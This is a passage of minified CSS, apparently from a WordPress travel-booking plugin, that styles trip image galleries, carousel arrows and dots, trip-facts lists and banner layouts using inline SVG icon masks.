var(--primary-color-rgb)), 0.1)}.wpte-gallery-wrapper .splide{border-radius:8px;overflow:hidden}.wpte-gallery-wrapper .splide .splide__slide{padding-left:0 !important;margin-bottom:0 !important}.wpte-gallery-wrapper .splide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wpte-gallery-wrapper .splide__list{height:auto}.wpte-gallery-wrapper .splide__arrow{font-size:16px;width:32px;height:32px;background-color:#fff;box-shadow:0px 4px 8px rgba(33,131,223,.18),0px 0px 2px rgba(33,131,223,.12),0px 0px 1px rgba(0,0,0,.04);color:var(--wpte-primary-color, var(--primary-color));opacity:1;border-radius:var(--nav-roundness, 50%)}.wpte-gallery-wrapper .splide__arrow svg{fill:currentColor;width:1em;height:1em}.wpte-gallery-wrapper .splide__arrow.splide__arrow--prev{left:var(--nav-offset, 16px)}.wpte-gallery-wrapper .splide__arrow.splide__arrow--next{right:var(--nav-offset, 16px)}.wpte-gallery-wrapper .splide__pagination{gap:var(--dots-spacing, 5px)}.wpte-gallery-wrapper .splide__pagination .splide__pagination__page{width:var(--dots-size, 8px);height:var(--dots-size, 8px);background-color:hsla(0,0%,100%,.5);margin:0;opacity:1}.wpte-gallery-wrapper .splide__pagination .splide__pagination__page.is-active{transform:scale(1);background-color:#fff}.wpte-gallery-wrapper .splide__pagination>li{display:inline-flex}.wpte-gallery-wrapper .splide__pagination>li:last-child .splide__pagination__page{width:6px;height:6px}.wpte-gallery-wrapper .splide.single-trip-main-carousel img{height:432px}@media(max-width: 767px){.wpte-gallery-wrapper .splide.single-trip-main-carousel img{height:300px}}.wpte-gallery-wrapper[class*=banner-layout-] .splide{border-radius:0}.category-trips-single-inner-wrap .splide{position:absolute;width:100%;height:100%;border-radius:0;top:0;left:0;right:0}.category-trips-single-inner-wrap .splide .splide__track,.category-trips-single-inner-wrap .splide .splide__list{height:100%;width:100%}.category-trips-single-inner-wrap .splide__arrow{height:100%;padding:0 8px;color:#fff;border-radius:0;background-color:rgba(0,0,0,0);font-size:24px;width:80px;box-shadow:none;outline:none}@media(min-width: 768px){.category-trips-single-inner-wrap .splide__arrow{opacity:0;visibility:hidden;transition:all .3s ease}}.category-trips-single-inner-wrap .splide__arrow.splide__arrow--prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent);justify-content:flex-start}.category-trips-single-inner-wrap .splide__arrow.splide__arrow--next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent);justify-content:flex-end}.category-trips-single-inner-wrap .splide__pagination{padding:18px 0 12px !important;margin:0 !important;bottom:0;background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent)}@media(min-width: 768px){.category-trips-single-inner-wrap .category-trip-fig:hover .splide__arrow{opacity:1;visibility:visible}}.wp-block-wptravelenginetripblocks-trip-gallery .splide___arrows,.wp-block-wptravelenginetripblocks-trip-gallery .splide__pagination{display:none}.wp-block-wptravelenginetripblocks-trip-gallery .splide-nav-enabled .splide__arrows{display:block}.wp-block-wptravelenginetripblocks-trip-gallery .splide-dots-enabled .splide__pagination{display:flex}.wte-trip-facts{padding-top:32px;border-top:1px solid rgba(15,29,35,.1019607843);margin-bottom:32px}.wte-trip-facts .widget-title{margin:0 0 24px;font-weight:bold;font-size:32px;line-height:1.375}.trip-facts-value{padding:0;margin:0 !important;list-style:none;display:grid;grid-template-columns:repeat(auto-fill, minmax(200px, 1fr));gap:40px;-moz-column-gap:16px;column-gap:16px}.trip-facts-value li{display:flex;align-items:center;-moz-column-gap:12px;column-gap:12px;margin:0 !important}.trip-facts-value li svg,.trip-facts-value li img{width:1em;height:1em;font-size:inherit}.trip-facts-value li label{display:block;font-size:14px;font-weight:500;line-height:1.5;color:rgba(15,29,35,.64)}.trip-facts-value li [class*=trip-facts-] .value{line-height:1.5;font-size:16px;font-weight:600;color:#0f1d23}.trip-facts-value li a:hover{color:var(--wpte-primary-color, var(--primary-color))}.trip-facts-value .icon-holder{flex:0 0 40px;font-size:40px;color:var(--wpte-icon-color, rgba(15, 29, 35, 0.48)) !important;display:flex;align-items:center;height:1.5em;grid-row:span 2}.widget-area .wte-trip-facts{padding:24px !important;border:1px solid rgba(15,29,35,.1019607843);box-shadow:0px 40px 40px -40px rgba(0,0,0,.1607843137);border-radius:8px;background-color:#fff}.widget-area .wte-trip-facts .widget-title{padding:16px 24px;border-bottom:1px solid rgba(15,29,35,.1);font-weight:600;font-size:20px;line-height:1.6;margin:-24px -24px 16px !important}.widget-area .trip-facts-value{grid-template-columns:1fr;row-gap:24px}.widget-area .trip-facts-value li{align-items:flex-start}.widget-area .trip-facts-value .icon-holder{font-size:32px;align-self:flex-start}.wpte-gallery-wrapper{position:relative}.wpte-gallery-wrapper img{max-width:100%;width:100%;height:auto}.wpte-gallery-wrapper .wpte-gallery-container{position:absolute;left:0;bottom:0;z-index:11;padding:22px 16px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}@media(max-width: 767px){.wpte-gallery-wrapper .wpte-gallery-container{width:100%;padding:12px}}.wpte-gallery-wrapper .wp-travel-engine-vid-gal-popup{margin:0}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{display:inline-flex;align-items:center;font-size:14px;line-height:1.5;padding:4px 16px;background-color:#fff;border-radius:50px;text-decoration:none;color:rgba(6,22,38,.8);font-weight:500;transition:all .3s ease;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{content:"";width:1em;height:1em;margin-right:8px;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger:hover,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger:hover{background-color:var(--wpte-primary-color, var(--primary-color));color:#fff}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup{margin-right:16px}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup .wte-trip-image-gal-popup-trigger::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery{position:relative}.wpte-trip-feat-img-gallery .owl-next,.wpte-trip-feat-img-gallery .owl-prev{width:32px;height:32px;border-radius:50%;position:absolute;top:50%;transform:translateY(-50%);background-color:#fff !important;box-shadow:0px 4px 8px rgba(33,131,223,.18),0px 0px 2px rgba(33,131,223,.12),0px 0px 1px rgba(0,0,0,.04);font-size:16px !important;z-index:1}.wpte-trip-feat-img-gallery .owl-next::before,.wpte-trip-feat-img-gallery .owl-next::after,.wpte-trip-feat-img-gallery .owl-prev::before,.wpte-trip-feat-img-gallery .owl-prev::after{opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:var(--wpte-primary-color, var(--primary-color));background-image:none;width:1em;height:1em}.wpte-trip-feat-img-gallery .owl-next span,.wpte-trip-feat-img-gallery .owl-prev span{display:none}.wpte-trip-feat-img-gallery .owl-prev{left:16px}.wpte-trip-feat-img-gallery .owl-prev:before{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-next{right:16px}.wpte-trip-feat-img-gallery .owl-next::after{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper+.entry-content{margin-top:0}.wpte-gallery-wrapper__multi-banners{margin:0 0 48px;width:100%}.wpte-gallery-wrapper__multi-banners img{vertical-align:top}.wpte-gallery-wrapper__multi-banners .wpte-gallery-container{padding:20px;left:auto;right:0}.wpte-gallery-wrapper__multi-banners .wpte-multi-banner-image{background-color:#efefef;overflow:hidden;transition:all .7s ease-out}.wpte-gallery-wrapper__multi-banners .wpte-multi-banner-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(min-width: 1025px){.wpte-gallery-wrapper__multi-banners .banner-layout-default .splide.single-trip-main-carousel img{height:650px}}@media(max-width: 767px){.wpte-gallery-wrapper__multi-banners .banner-layout-default img{height:300px;-o-object-fit:cover;object-fit:cover}}.wpte-gallery-wrapper__multi-banners .banner-layout-1{overflow:hidden}.wpte-gallery-wrapper__multi-banners .banner-layout-1 .wpte-trip-feat-img{text-align:center}.wpte-gallery-wrapper__multi-banners .banner-layout-1 .wpte-trip-feat-img img{width:auto;height:650px;-o-object-fit:cover;object-fit:cover}.wpte-gallery-wrapper__multi-banners .banner-layout-1 .wpte-gallery-container{padding:40px 60px}.wpte-gallery-wrapper__multi-banners .banner-layout-1::after{content:"";width:100%;height:80px;background-color:var(--wp--preset--color--base, var(--tmp-background-color, #fff));-webkit-mask:url("data:image/svg+xml,%3Csvg width=%271440%27 height=%2780%27 viewBox=%270 0 1440 80%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_38_4%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%271440%27 height=%2780%27%3E%3Crect width=%271440%27 height=%2780%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_38_4%29%27%3E%3Cpath d=%27M1439.89 32.8057C1438.25 29.8957 1436.64 30.4357 1434.03 25.3557C1428.62 29.2257 1423.41 38.5857 1418.39 29.1257C1413.11 31.6157 1406.78 27.9157 1400.34 33.0257C1393.9 27.3357 1387.41 28.7457 1381.74 31.7757C1374.02 34.2057 1369.32 19.1857 1361.21 23.4957C1351.4 20.7157 1341 37.4657 1331.26 34.6257C1324.21 26.3457 1316.72 27.1157 1309.74 30.5057C1306.84 32.9957 1305.07 29.8357 1302.63 27.2757C1298.93 21.3357 1295.55 21.4957 1291.14 23.5657C1284.32 24.4957 1276.89 19.8257 1270.07 23.6957C1263.09 21.3357 1259.58 24.9757 1252.47 18.1357C1249.9 20.8857 1244.94 14.9357 1242.66 18.0757C1239.51 17.2157 1238.35 22.9957 1234.65 21.9757C1229.73 23.1857 1223.68 23.4157 1218.69 21.8457C1218.69 22.9557 1216.75 21.9857 1216.45 21.2457L1216.51 21.1857C1212.17 19.8457 1197.62 20.7657 1201.42 21.2857C1201.32 22.7257 1192.31 21.7657 1182.73 22.9157C1173.14 25.2157 1163 18.8557 1160.65 22.5657C1154.22 24.8957 1147.91 16.8157 1141.64 20.7757C1135.37 23.2057 1129.06 20.5857 1122.63 18.9557C1111.3 19.1157 1099.33 9.87572 1088.01 18.8557C1081.44 20.7757 1076.13 18.4357 1069.44 20.9057C1061.78 21.9257 1053.84 13.5257 1046.24 16.9157C1042.64 11.3557 1041.23 17.8757 1037.36 20.9057C1034.76 21.3557 1031.96 28.2857 1029.39 20.6857C1025.33 25.6757 1021.95 25.0357 1017.74 24.4857C1013.2 22.2857 1007.99 27.8057 1003.39 24.3857C999.37 27.2957 994.8 24.8957 990.87 24.2857C990.04 24.9857 989.04 24.7057 988.72 25.7557C983.34 21.8257 977.91 31.9557 972.66 29.8457C964.04 30.5157 955.29 31.2557 946.67 29.8157C938.72 26.7457 930.64 31.1557 922.73 29.7557C916.2 25.0857 910.25 33.9057 903.88 33.0757C899.21 34.4857 895.77 35.9157 892.32 31.3457C889.33 25.0157 886.98 30.7357 883.38 25.0457C876.91 23.3157 871.77 16.1957 864.4 18.9057C855.16 12.9657 847.7 7.62572 838.34 15.2957C833.19 15.1657 829.26 16.5057 824.41 17.1457C818.58 13.7857 815.78 12.3857 810.28 13.9157C800.34 10.1157 791.81 7.23572 781.52 8.13572C775.66 3.24572 782.1 15.3757 776.05 21.1957C773.99 19.5957 769.35 21.7757 767.62 21.4857C766.36 24.3957 766.39 25.7657 765.2 25.9957C761.44 29.2857 748.31 27.3657 744.26 26.3457C739.4 23.5657 735.28 24.1757 730.39 23.0557C725.28 20.2157 719.97 27.8857 714.85 23.0857C711.05 19.2857 703.24 22.7057 699.34 22.9557C695.19 21.6157 693.42 32.5457 688.5 26.7857C684.64 25.7357 680.78 27.0057 676.95 26.5957C670.32 27.6157 664.3 34.3257 657.61 28.5157C651.69 30.4057 645.8 33.1157 639.88 28.5157C635.21 33.9457 620.64 11.1157 616.88 13.3757C614.34 14.3657 612.54 23.4457 609.77 18.9057C606.46 22.3257 602.4 22.7357 599.06 21.1057C598.09 21.9057 597.19 15.9957 595.91 22.5757C593.69 22.1557 590.5 22.4157 588.22 22.5157C579.4 25.4257 570.59 18.8057 561.77 22.5157C556.49 22.7057 551.06 22.7757 545.78 22.5457C542.43 18.9057 540.5 17.5657 537.41 19.7357C535.48 18.1057 532.87 24.0157 531.07 18.5857C529.56 17.3757 528.85 17.5957 527.56 15.1657C523.92 16.7957 519.61 15.3557 515.21 13.4357C512.51 14.8057 510.35 15.3857 507.75 13.8157C507.65 15.3457 506.53 13.6257 505.98 15.3157C500.61 18.6057 492.66 15.8557 486.84 15.2157C477.35 13.2957 467.57 15.5057 458.11 15.3157C454.51 16.2457 451.35 15.4157 447.78 13.3357C445.01 11.8357 442.12 8.41572 439.35 13.3957C434.91 19.2757 430.21 11.1557 425.84 13.2657C419.63 12.1457 414.93 16.3357 408.4 17.0357C402.32 16.3357 399.84 21.3457 394.47 20.7757C388.68 19.5257 382.79 18.4757 377 18.8257C371.98 15.6957 366.9 15.8557 361.88 18.8257C356.28 21.5057 350.68 18.8257 345.08 18.8557C339.45 16.6157 334.37 12.4657 328.74 16.8457C327.1 14.5157 325.46 14.9257 323.88 17.3257C323.4 19.3357 322.79 18.1557 321.98 19.5657C319.21 18.6057 317.25 19.2457 314.03 20.6557C309.27 18.7057 305.73 21.0357 301.26 22.0257C293.28 25.2557 283.95 22.5357 275.71 22.2457C268.34 22.7257 270.85 20.9957 266.54 27.5457C264.19 32.1157 264.74 26.7757 261.91 29.7857C257.82 27.7757 252.93 31.3557 248.78 29.6857C241.09 32.3057 233.43 29.2057 225.74 29.6857C216.79 33.2957 208.08 22.4957 199.42 25.5657C192.05 23.6157 185.01 32.5457 177.64 32.9257C172.36 31.1357 169.76 36.1557 165.22 28.1357C161.29 25.0957 157.08 15.8357 152 19.6657C144.41 20.0857 135.79 19.8257 128.06 19.8857C119.57 20.0157 107.79 33.5557 100.23 28.1557C91.58 27.7357 82.79 26.1057 73.66 26.2357C65.84 31.5357 57.83 23.8057 49.46 28.0557C45.98 24.7657 41.93 33.9057 38.52 27.9957C33.08 34.5157 32.7 21.9057 30.9 21.3957C26.78 30.1557 24.85 21.6857 21.28 26.2857C17.87 32.0657 15.46 20.9857 12.11 16.9257C9.82999 21.9457 8.12 21.1157 5.87 18.9057C3.14 8.87572 -0.499987 25.0757 -3.32999 18.8057C-9.69999 23.0857 -16.1 18.5157 -22.47 18.8057C-27.07 17.7157 -36.82 19.1857 -40.87 18.8657C-43.54 22.4157 -43.16 28.9657 -44.8 24.3257C-46.44 21.4157 -48.05 32.9557 -50.66 27.8757C-56.07 31.7457 -61.28 37.1057 -66.3 27.6457C-71.58 30.1357 -78.12 25.4357 -84.56 30.5457C-90.99 24.8557 -97.28 31.2657 -102.95 34.2957C-110.67 36.7257 -115.37 21.7057 -123.48 26.0157C-133.29 23.2357 -143.69 28.9857 -153.43 26.1457C-160.48 17.8657 -167.97 18.6357 -174.95 22.0257C-177.85 24.5157 -179.61 21.3557 -182.06 18.7957C-185.76 12.8557 -189.14 13.0157 -193.55 15.0857C-200.37 16.0157 -207.8 11.3457 -214.62 15.2157C-221.6 12.8557 -225.11 16.4957 -232.22 9.65572C-234.79 12.4057 -239.75 6.45572 -242.03 9.59572C-245.18 8.73572 -246.34 14.5157 -250.04 13.4957C-254.96 14.7057 -261.01 14.9357 -266 13.3657C-266 13.5957 -265.94 14.2057 -265.84 15.1057C-266 14.3457 -266.11 13.8557 -266.16 13.7257L-266.1 13.6657C-270.44 12.3257 -284.99 13.2457 -281.19 13.7657C-281.29 15.2057 -290.3 14.2457 -299.88 15.3957C-309.47 17.6957 -319.61 11.3357 -321.96 15.0457C-328.39 17.3757 -334.7 9.29572 -340.97 13.2557C-347.24 15.6857 -353.55 13.0657 -359.98 11.4357C-371.31 11.5957 -383.28 2.35572 -394.6 11.3357C-401.17 13.2557 -406.48 10.9157 -413.17 13.3857C-420.83 14.4057 -428.77 6.00572 -436.37 9.39572C-439.97 3.83572 -441.38 10.3557 -445.25 13.3857C-447.85 13.8357 -450.65 20.7657 -453.22 13.1657C-457.28 18.1557 -460.66 17.5157 -464.87 16.9657C-469.41 14.7657 -474.62 20.2857 -479.22 16.8657C-479.48 17.0557 -479.74 17.2157 -480 17.3657V56.6257C-473.65 60.5057 -465.35 58.8957 -460.01 53.9357C-454.87 52.6257 -451.55 48.2457 -445.47 49.5557C-438.42 42.2657 -431.35 51.0557 -424.3 49.5557C-417 52.0757 -407.41 53.0057 -400.23 49.6857C-396.47 48.2157 -396.08 38.6657 -393.06 44.3857C-389.84 36.3357 -384.28 45.9557 -381.03 45.4357C-370.89 41.5357 -360.69 55.4657 -350.65 53.2357C-343.87 58.9257 -338.46 59.5357 -331.22 60.4857C-321.54 60.3257 -312.66 61.0257 -303.55 56.3657C-295.03 46.2657 -287.66 51.6957 -278.42 53.1357C-274.6 46.9957 -271.22 58.4357 -267.32 55.0557C-263.78 50.9057 -260.15 51.1557 -256.61 54.9957C-256.61 53.3557 -257.31 50.6057 -258.33 46.7257C-256.49 47.6057 -254.53 48.2257 -251.36 49.6457C-247.82 49.3257 -244.31 48.7557 -240.77 49.6457C-235.53 49.6157 -227.64 50.6357 -223.3 48.5957C-221.4 44.0557 -220.79 46.1657 -218.44 45.1157C-215.67 38.0557 -213.23 41.6957 -210.27 44.2257C-205.44 45.2457 -202.58 46.9057 -198.43 46.9457C-194.73 48.6757 -193.51 54.2657 -189.16 49.3457C-187.65 55.6457 -189.19 56.2457 -189.26 56.7957C-184.72 55.6157 -179.61 60.9457 -174.75 58.2357C-170.53 57.6257 -167 60.5657 -162.56 60.5957C-151.62 67.2457 -140.2 62.2557 -129.65 59.1557C-120.87 49.6057 -110.28 58.3857 -101.31 58.7357C-92.17 58.8357 -84.93 60.3357 -75.86 53.2057C-67.95 46.9057 -57.91 54.7057 -50.44 52.9857C-48.03 49.3457 -48.32 57.5557 -46.74 50.0157C-44.75 44.6457 -42.17 49.8257 -40.02 48.7657C-37.99 45.1257 -35.97 46.4057 -33.94 47.4257C-31.49 54.9357 -27.51 48.7057 -25.48 46.1457C-22.13 44.0057 -21.56 37.0057 -17.05 42.3457C-12.93 47.2957 -8.75 47.2957 -4.63 42.4757C-0.480005 43.4357 -0.190009 41.0057 2.95999 42.5057C6.26999 38.4757 12.56 41.4057 16.51 40.1557C20.34 40.3157 23.87 45.2557 27.63 41.6157C32.71 41.3257 37.48 50.6157 42.05 44.8057C45.17 47.1657 48.13 41.7557 51.28 42.3057C55.56 39.9057 64.08 43.7157 68.43 42.0857C75.25 42.9157 79.56 38.2857 85.67 44.8657C87.66 54.8057 89.53 46.3357 91.49 46.7557C93.61 49.3457 94.74 46.1457 96.7 50.8157C100.69 52.1557 107.38 41.8657 111.95 44.4257C117.55 49.5057 123.92 45.3557 129.58 44.7757C132.77 45.5757 137.05 47.9057 140.13 44.5157C146.69 46.4357 146.5 42.1657 151.91 42.1657C153.68 43.7957 156.57 51.3357 159.47 51.1457C161.56 53.4457 165.87 49.4857 168.32 53.2257C173.34 53.9257 178.39 62.3357 183.34 58.4957C186.59 62.4257 192.22 56.3857 195.5 58.8457C199.65 56.8357 202.42 54.0557 207.02 55.0157C210.59 55.7457 215.51 54.4057 219.02 55.4657C220.89 59.5857 222.46 62.8157 224.49 58.4657C227.48 53.7657 230.38 55.6557 233.34 59.1657C236.88 67.3757 240.8 58.1457 244.63 62.2357C248.78 56.0057 253.64 67.3157 257.85 62.3957C261.74 66.8357 265.64 69.0757 269.53 62.3957C275.51 64.9157 280.63 63.7357 286.42 60.5057C292.37 58.1457 300.67 55.2357 306.63 60.9557C310.75 63.6357 314.8 67.0557 318.95 64.6657C324.19 65.7857 328.92 67.5057 333.97 68.8557C338.12 71.0957 351.6 70.6457 355.65 69.3957C354.97 58.2757 368.26 62.6857 373.6 64.2557C383.09 64.9957 391.55 63.1357 401.11 66.0757C409.54 66.3657 415.65 72.2457 423.79 71.1257C429.81 70.4857 439.23 74.7657 445.31 71.3457C451.81 70.7057 457.66 71.0857 464.36 64.6057C472.08 67.5457 478.71 67.3857 486.33 